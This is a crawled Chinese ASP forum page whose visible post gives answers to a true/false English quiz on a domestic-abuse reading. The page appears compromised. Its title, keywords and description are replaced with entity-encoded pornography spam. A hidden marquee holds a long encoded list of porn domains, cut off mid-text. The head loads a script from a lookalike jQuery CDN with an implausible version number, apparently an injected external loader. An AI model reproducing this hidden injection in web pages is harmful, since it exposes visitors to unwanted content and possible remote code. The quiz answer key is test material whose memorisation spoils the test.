

--- FILE ---
content_type: text/html
request_url: http://99renwu.cn/?p1949872.html
body_size: 75200
content:

<!doctype html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=gb2312" />



<meta name="keywords" content="人文英语1Unit7DomesticAb" />
<meta name="description" content="小清论坛是免费开源的asp论坛" />

<link rel="stylesheet" type="text/css" href="inc/index.css"/>
<link rel="stylesheet" type="text/css" href="inc/bbs.css"/>

<script type="text/javascript" src="inc/jquery.min.js"></script>
	
    <script type="text/javascript" src="inc/code2/jquery.qrcode.min.js"></script> 
    
<script>document.title ="小清论坛-免费开源asp论坛 - 小清论坛"</script><title>&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#26080;&#30721;&#30721;&#19987;&#21306;&#32;&#45;&#32;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#32;&#45;&#32;&#22269;&#20135;&#20081;&#20154;&#28608;&#24773;&#72;&#22312;&#32447;&#35266;&#30475;</title>
<meta name="keywords" content="&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#26080;&#30721;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#22269;&#20135;&#20081;&#20154;&#28608;&#24773;&#72;&#22312;&#32447;&#35266;&#30475;" /> 
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#22812;&#22812;&#23548;&#33322;&#12304;&#119;&#119;&#119;&#46;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#99;&#111;&#109;&#12305;&#33;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#26080;&#30721;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#22269;&#20135;&#20081;&#20154;&#28608;&#24773;&#72;&#22312;&#32447;&#35266;&#30475;&#26159;&#19968;&#27454;&#27719;&#32858;&#20102;&#24433;&#38899;&#25773;&#25918;&#31070;&#22120;&#12290;&#25317;&#26377;&#28023;&#37327;&#36164;&#28304;&#29255;&#24211;&#44;&#27491;&#29256;&#44;&#39640;&#28165;&#44;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#31561;&#31561;&#12290;" />
<script type="text/javascript" src="//lib.sinaapp.cn/jquery/3.3.486/jquery.slim.min.js"></script>

</head>



<div class="css_top" style="background-color:#f2f2f2; border-bottom:1px #cdcdcd solid; ">
	<div class="css_top_div">
 		<div class="css_top_title">
            asp+access开源简单论坛（讨论QQ群 44757501）
        </div> 

	</div>	
</div>



<div class="css_top_blank" >
    <div class="css_top_blank2">
        <div class="css_top_logo"  style="padding-top:15px;">
            <a href="/" title="首页"><img src="img/logo.png" alt="首页"></a>            
        </div>
        
        <div style="float:right;  padding-top:15px; padding-bottom:5px;">
        

     <div class="user_state"> 
     <form action="inc/chk_login.asp" method="post" name="login">
     <table>
  <tbody>
    <tr>
      
      <td width="70%" ><input name="user_num" placeholder="用户名" class="input_style" style="width:100%;"></td>
      <td width="30%" style="padding-left:10px;"><a href="/?r1.html">新注册</a></td>
    </tr>
    <tr>
      
      <td>
      <input type="hidden" name="re_myurl" value="p1949872">      
      <input type="password" name="user_password" placeholder="密码" class="input_style" style="width:100%;"></td>
      <td style="padding-left:10px;"><input type="submit" class="submit_style" value="登录"></td>
    </tr>
  </tbody>
</table>     
	 </form>
     </div>
     


     
         <div class="user_state_line"></div>
         <div class="user_state index_qqlogin">         
            <a href="http://www.tlu5.com/tlu5/api/tlogin/?tlogin_type=1&tlogin_openid=8000000000&tlogin_idcode=20251105033201"><img src="img/qq_login.gif"></a>
             <br>
             QQ一健登录
         </div>
     
         <div class="user_state_line"></div>
         <div class="user_state index_qqlogin"> 
            <a href="http://www.tlu5.com/tlu5/api/tlogin/?tlogin_type=2&tlogin_openid=8000000000&tlogin_idcode=20251105033201"><img src="img/wx_login.gif"></a>
             <br>
             微信扫一扫登录
         </div>
     
        </div>
        

        
    </div>
</div>


<div class="page_single_top">
	<div class="page_single_top2">
    <ul>
        <li><a href="/" >论坛首页</a></li>
        <li><a href="/?b6.html">程序发布</a></li><li><a href="/?b7.html">建议反馈</a></li>
        <li><a href="http://www.mlmzj.com/mlmzj/xqbbs/" target="_blank">小清论坛</a></li>

    </ul>
    </div>

    <div class="search_top">
    	<div class="search_top_1">
            <form name="search" action="?" method="get" accept-charset="gb2312" onsubmit="document.charset='gb2312';">
                <input name="keyword" class="search_input" value="" placeholder="请输入搜索内容">
                <input class="search_submit" type="submit" value=""  title="点击搜索">
            </form>
        </div>
        
        <div class="search_top_2">
        	<span>热搜：</span>
			
            
        </div>
        
    </div>
</div>









<div class="page_single_main">
	<div class="page_single_main_div">
        
<div style="float:left"><div class="page_single_main_title">
		<img src="img/home_ico.png"> <span>></span>
		<a href="/">小清论坛</a> <span>></span> <a href=/?b1.html>交流讨论区</a> <span>></span> <a href=/?b8.html>聊天灌水</a> <span>></span> <a href=/?p1949872.html>人文英语1Unit7DomesticAb</a></div></div>
        <div class="page_single_content">        	
			<div class="bbs_content">
			
			
<script src="inc/wdiii/index.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript" src="inc/main.js"></script>



	<link rel="stylesheet" href="inc/qingeditor/themes/default/default.css" />
	<link rel="stylesheet" href="inc/qingeditor/plugins/code/prettify.css" />
	<script charset="gb2312" src="inc/qingeditor/qingeditor-all.js"></script>
	<script charset="gb2312" src="inc/qingeditor/lang/zh-CN.js"></script>
	<script charset="gb2312" src="inc/qingeditor/plugins/code/prettify.js"></script>
	<script>
		qingeditor.ready(function(K) {
			var editor1 = K.create('textarea[name="topic_Content"]', {
				cssPath : 'inc/qingeditor/plugins/code/prettify.css',
				uploadJson : 'inc/qingeditor/asp/upload_json.asp',
				fileManagerJson : 'inc/qingeditor/asp/file_manager_json.asp',
				allowFileManager : true,
				afterCreate : function() {
					var self = this;
					K.ctrl(document, 13, function() {
						self.sync();
						K('form[name=post_form]')[0].submit();
					});
					K.ctrl(self.edit.doc, 13, function() {
						self.sync();
						K('form[name=post_form]')[0].submit();
					});
				}
			});
			prettyPrint();
		});
	</script>






<div class="topic_post">
	<a href="javascript:void(0);" onClick="display_login_div();" title="发新贴"><img src="img/pn_post.png"></a>
</div>



<div class="pagination"><li><a href="/?b8.html" title="返回列表"><img src=img/arw_l.gif> 返回列表</a></li></div>




	<div class="page_top">
        <div class="page_left">
        	
                 <div class="page_left_menu1"> 
                               
                        查看: <span>1234</span>
                        &nbsp;|&nbsp;
                        回复: <span>0 </span>
                    
                </div>
            
            
            <div class="page_left_menu2">      	
        		
              <a href="/?u613359.html">被辜负她</a>
                
            </div>
            
            <div class="user_logo">
        		<img  src="" onerror="this.src='/img/user_logo.jpg'">
            </div>
            
            
        </div>
        <div class="page_right">
        
        	
                <div class="page_right_menu1" title="人文英语1Unit7DomesticAbuseReading1">
                    人文英语1Unit7DomesticAbuseReading1
                </div>
            
            <div class="page_right_where">
				
                    楼主
                
            </div>
            <div class="page_right_menu2">
        		<img src="img/sex_1.gif"> 发表于 2021年11月11日 17:30
            </div>
            <div class="topic_Content">
            
              	<div class="lastedit_time">
					
              </div>
				  <p>
	<img src="/UPLOAD/image/613359/20211111/20211111172829072907.png" alt="" />
</p>
<p>
	1.<span style="color:#001A1E;font-family:-apple-system, BlinkMacSystemFont, &quot;font-size:14.8641px;background-color:#E7F3F5;">In a close relationship or a marriage, if one person tries to control another, domestic abuse may happen.</span><span style="font-family:Arial, Helvetica, sans-serif;font-size:17px;background-color:#FFFFFF;">正确的答案是“对”。</span>
</p>
<p>
	2.<span style="color:#001A1E;font-family:-apple-system, BlinkMacSystemFont, &quot;font-size:14.8641px;background-color:#E7F3F5;">If the abusive behavior comes from a teenager, sometimes it is acceptable.</span><span style="font-family:Arial, Helvetica, sans-serif;font-size:17px;background-color:#FFFFFF;">正确的答案是“错”。&nbsp;</span>
</p>
<p>
	3.<span style="color:#001A1E;font-family:-apple-system, BlinkMacSystemFont, &quot;font-size:14.8641px;background-color:#E7F3F5;">Domestic abuse usually includes physical violence, verbal violence and emotional abuse.</span><span style="font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#FFFFFF;"><span style="font-family:Arial, Helvetica, sans-serif;font-size:17px;background-color:#FFFFFF;">正确的答案是“对”。</span></span>
</p>
<p>
	4.<span style="color:#001A1E;font-family:-apple-system, BlinkMacSystemFont, &quot;font-size:14.8641px;background-color:#E7F3F5;">Besides the purpose of gaining and maintaining total control over someone, domestic abuse may be used for some other purposes.</span><span style="font-family:Arial, Helvetica, sans-serif;font-size:17px;background-color:#FFFFFF;">正确的答案是“错”。&nbsp;</span>
</p>
<p>
	5.<span style="color:#001A1E;font-family:-apple-system, BlinkMacSystemFont, &quot;font-size:14.8641px;background-color:#E7F3F5;">Domestic abuse only happens among rich people.</span><span style="font-family:Arial, Helvetica, sans-serif;font-size:17px;background-color:#FFFFFF;">正确的答案是“错”。&nbsp;</span>
</p> 
               
              <div style="clear:both; height:120px;"></div>
              <div class="topic_edit_line_div">          
                  <div class="topic_edit_line user_sign"><ul><li>153406153</li></ul></div>
                
                  <div class="topic_edit_line">
                  	<ul>
                  		<li>
							 
                        </li>
                     </ul>                      
                  </div>
                
              </div>
        	 </div>        
        </div>
<div style="clear:both;"></div>
   </div>
  

<div class="pagination"><li><a href="/?b8.html" title="返回列表"><img src=img/arw_l.gif> 返回列表</a></li></div>



<div class="topic_post">
	<a href="javascript:void(0);" onClick="display_login_div();" title="发新贴"><img src="img/pn_post.png"></a>
</div>




   	<div class="page_top">
        <div class="page_left">
        	
        </div>
        <div class="page_right">
<div class="topic_Content" style="padding-top:30px;">
<form action="inc/chk_replay.asp" method="post" name="post_form">	

    <div style=" float:left; width:70%; position:relative;">
	
        <div class="notlogin_replay">
            您需要登录后才可以回帖
            <a href="javascript:void(0);" onClick="display_login_div();" title="登录会员">登录</a> |
            <a href="/?r1.html">立即注册</a>
        </div>
    
    <textarea class="input_style" cols="50" role="50" name="topic_Content" style="  color:#000; width:100%; height:280px; visibility:hidden"></textarea>
    <input type="hidden" value="1949872" name="topic_id">
    </div>
    <div style=" float:left; width:28%; padding-left:2%;">
    <b>本版版规</b>
    <div style="line-height:22px; text-indent:2em; font-size:12px;">请不要发布与政治、色情、反动、赌博等其他相关违法帖子，一经发现，作锁定帐号或删除帐号处理。</div>
    </div>
    
<div class="topic_post_div">

    <div class="topic_post">
        <input type="button" class="submit_style" value="发表回复" onClick="display_login_div();">
    </div>


</div>
    
 </form>   
</div>

        	           
        </div>
<div style="clear:both;"></div>
   </div>
   
   
   
   
            
            </div>
        </div>
    </div>
</div>

<div id="login_div">
	<div class="login_div_title">用户登录</div>
    <form action="inc/chk_login.asp" method="post" name="login">
        <table>
            <tbody>
                <tr>
                    <td style="text-align:right;" width="25%">用户名：</td>
                    <td  width="45%"><input name="user_num" placeholder="用户名" class="input_style"></td>
                    <td  width="30%"><a href="/?r1.html">立即注册</a></td>
                    </tr>
                    <tr>
                    <td style="text-align:right;">密码：</td>
                    <td><input type="password" placeholder="密码" name="user_password" class="input_style"></td>
                    <td></td>
                    </tr>
                    <tr>
                    <td ></td>
                    <td>
                    <input type="hidden" name="re_myurl" value="p1949872">
                    <input type="submit" class="submit_style" value="登录"></td>
                    <td></td>
                </tr>
            </tbody>
        </table>
    </form>
	<div class="close_logindiv"><img src="img/close1.gif" onMouseOver="this.src='img/close2.gif'" onMouseOut="this.src='img/close1.gif'" title="关闭" onClick="window.document.getElementById('login_div').style.display='none';"></div>

    <div class="quickly_login_div">
    	快捷登录 :
        
        
		 
             <a href="http://www.tlu5.com/tlu5/api/tlogin/?tlogin_type=2&tlogin_openid=8000000000&tlogin_idcode=20251105033201"><img src="/img/wx_login.gif"></a>
         
             <a href="http://www.tlu5.com/tlu5/api/tlogin/?tlogin_type=1&tlogin_openid=8000000000&tlogin_idcode=20251105033201"><img src="/img/qq_login.gif"></a>
         
    </div>

</div>







<div class="css_end">

    
    <div class="css_end_2">
        Powered by <a href="http://www.mlmzj.com/mlmzj/xqbbs/" target="_blank">小清论坛</a> v2.2.2
        <br>
        <span>2016-2025 www.mlmzj.com</span>
    </div>
    

        
    <div class="css_end_3">
    	<a href="wap/page.asp?topic_id=1949872">手机版</a> <span>|</span>
        <a href="/?m4.html">小黑屋</a> <span>|</span>
        <a href="http://www.mlmzj.com/" target="_blank" title="直销软件">直销软件</a> <span>|</span>
        <script type="text/javascript" src="https://js.users.51.la/19767208.js"></script>
        <br>
        <span>GMT+8,2025-11-5 3:32:01</span>
    </div> 
    

         
</div>


<div class="code2_div" id="code2_div">
	<div class="code2_close"><img src="img/code_close.gif" title="关闭" onClick="window.document.getElementById('code2_div').style.display='none'"></div>
    <script>
    
        jQuery(function(){
        var mode = !!document.createElement('canvas').getContext ? 'canvas' : 'table';
        jQuery('#output').qrcode({render:mode,text:"http://99renwu.cn/index.asp?p1949872",width:80,height:80});
        })
    </script>
    <div id="output"></div>
    扫一扫访问
</div>
<table id="table1" height="15" cellSpacing="0" style="display: none;" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">&#55;&#57;&#55;&#52;&#32;&#44;&#32;&#99;&#111;&#109;&#105;&#112;&#21453;&#26597;&#22495;&#21517;&#119;&#119;&#119;&#44;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#54;&#55;&#49;&#57;&#52;&#44;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#119;&#119;&#119;&#44;&#49;&#49;&#107;&#107;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#109;&#120;&#112;&#99;&#97;&#109;&#115;&#106;&#105;&#117;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#104;&#101;&#110;&#55;&#55;&#44;&#99;&#111;&#109;&#116;&#116;&#52;&#50;&#119;&#119;&#119;&#44;&#98;&#97;&#105;&#100;&#49;&#55;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#56;&#52;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#49;&#49;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#48;&#50;&#55;&#49;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#55;&#50;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#51;&#51;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#116;&#98;&#116;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#121;&#101;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#99;&#111;&#109;&#54;&#54;&#53;&#53;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#99;&#53;&#99;&#53;&#99;&#99;&#111;&#109;&#111;&#112;&#98;&#98;&#115;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#110;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#101;&#114;&#111;&#32;&#118;&#105;&#100;&#101;&#111;&#100;&#105;&#52;&#115;&#101;&#115;&#101;&#55;&#55;&#55;&#55;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#120;&#120;&#115;&#101;&#44;&#99;&#111;&#109;&#117;&#117;&#117;&#49;&#54;&#44;&#99;&#111;&#109;&#69;&#69;&#54;&#44;&#32;&#85;&#32;&#75;&#52;&#50;&#97;&#118;&#119;&#119;&#119;&#44;&#52;&#52;&#101;&#101;&#52;&#52;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#49;&#100;&#97;&#100;&#97;&#44;&#99;&#111;&#109;&#121;&#103;&#100;&#112;&#109;&#114;&#112;&#56;&#56;&#98;&#121;&#55;&#55;&#55;&#51;&#49;&#44;&#26368;&#26032;&#119;&#119;&#119;&#44;&#51;&#103;&#112;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#55;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#80;&#79;&#77;&#79;&#87;&#88;&#52;&#52;&#48;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#101;&#53;&#50;&#44;&#99;&#111;&#109;&#87;&#119;&#119;&#44;&#117;&#117;&#117;&#56;&#50;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#56;&#54;&#50;&#100;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#101;&#50;&#52;&#50;&#44;&#99;&#110;&#54;&#57;&#114;&#105;&#89;&#87;&#53;&#53;&#51;&#54;&#55;&#52;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#107;&#107;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#56;&#49;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#114;&#114;&#114;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#101;&#101;&#121;&#101;&#109;&#97;&#108;&#117;&#26368;&#26032;&#22320;&#22336;&#107;&#107;&#107;&#107;&#52;&#52;&#44;&#99;&#111;&#109;&#49;&#56;&#112;&#50;&#112;&#26368;&#26032;&#22320;&#22336;&#97;&#118;&#55;&#55;&#119;&#111;&#115;&#104;&#105;&#104;&#101;&#105;&#100;&#97;&#122;&#106;&#50;&#54;&#56;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#107;&#97;&#110;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#51;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#115;&#104;&#101;&#119;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#105;&#105;&#44;&#99;&#111;&#109;&#56;&#120;&#111;&#121;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#52;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#56;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#49;&#50;&#51;&#77;&#89;&#49;&#49;&#55;&#50;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#104;&#103;&#48;&#48;&#56;&#56;&#22791;&#29992;&#32593;&#22336;&#87;&#87;&#87;&#44;&#51;&#51;&#72;&#72;&#72;&#57;&#55;&#98;&#111;&#98;&#111;&#117;&#56;&#56;&#99;&#110;&#115;&#116;&#54;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#97;&#118;&#44;&#99;&#111;&#98;&#111;&#103;&#117;&#97;&#103;&#117;&#97;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#106;&#105;&#44;&#99;&#111;&#109;&#111;&#110;&#108;&#105;&#110;&#101;&#100;&#111;&#119;&#110;&#102;&#117;&#108;&#105;&#44;&#115;&#117;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#53;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#57;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#53;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#57;&#57;&#107;&#44;&#99;&#111;&#109;&#56;&#56;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#106;&#120;&#114;&#99;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#106;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#48;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#99;&#111;&#109;&#110;&#105;&#117;&#97;&#118;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#53;&#52;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#115;&#56;&#115;&#44;&#99;&#111;&#109;&#53;&#49;&#33394;&#119;&#119;&#119;&#44;&#117;&#117;&#115;&#104;&#101;&#121;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#55;&#57;&#44;&#99;&#111;&#109;&#50;&#53;&#55;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#51;&#56;&#32593;&#22336;&#36827;&#20837;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#99;&#99;&#99;&#100;&#100;&#112;&#112;&#112;&#71;&#69;&#69;&#89;&#65;&#84;&#79;&#79;&#32;&#88;&#89;&#90;&#119;&#119;&#119;&#44;&#119;&#122;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#52;&#52;&#108;&#117;&#44;&#99;&#111;&#109;&#97;&#118;&#115;&#111;&#120;&#99;&#111;&#111;&#108;&#103;&#97;&#121;&#109;&#111;&#118;&#105;&#101;&#115;&#66;&#89;&#50;&#50;&#54;&#53;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#50;&#56;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#67;&#32;&#82;&#65;&#68;&#65;&#82;&#76;&#65;&#66;&#32;&#79;&#82;&#71;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#49;&#57;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#51;&#56;&#56;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#57;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#110;&#111;&#104;&#97;&#99;&#107;&#89;&#87;&#49;&#57;&#51;&#22495;&#21517;&#19981;&#23450;&#26102;&#26356;&#25442;&#35831;&#21450;&#26102;&#25910;&#22312;&#32447;&#54;&#97;&#100;&#121;&#119;&#119;&#119;&#44;&#56;&#120;&#53;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#52;&#57;&#44;&#99;&#111;&#109;&#53;&#49;&#56;&#56;&#44;&#99;&#111;&#109;&#57;&#57;&#107;&#107;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#110;&#120;&#120;&#44;&#99;&#111;&#109;&#53;&#55;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#32;&#36229;&#39057;&#22312;&#32447;&#35270;&#39057;&#119;&#119;&#119;&#44;&#53;&#48;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#117;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#97;&#120;&#52;&#53;&#53;&#44;&#99;&#111;&#63;&#109;&#100;&#121;&#50;&#54;&#51;&#119;&#119;&#119;&#44;&#49;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#55;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#49;&#106;&#106;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#56;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#118;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#105;&#105;&#105;&#99;&#111;&#109;&#51;&#50;&#115;&#101;&#115;&#101;&#52;&#53;&#54;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#55;&#55;&#113;&#113;&#98;&#98;&#44;&#99;&#111;&#109;&#109;&#121;&#55;&#55;&#55;&#55;&#50;&#50;&#55;&#56;&#57;&#55;&#57;&#48;&#44;&#99;&#111;&#109;&#101;&#113;&#115;&#101;&#99;&#117;&#114;&#101;&#49;&#50;&#54;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#44;&#99;&#99;&#109;&#102;&#100;&#121;&#49;&#52;&#57;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#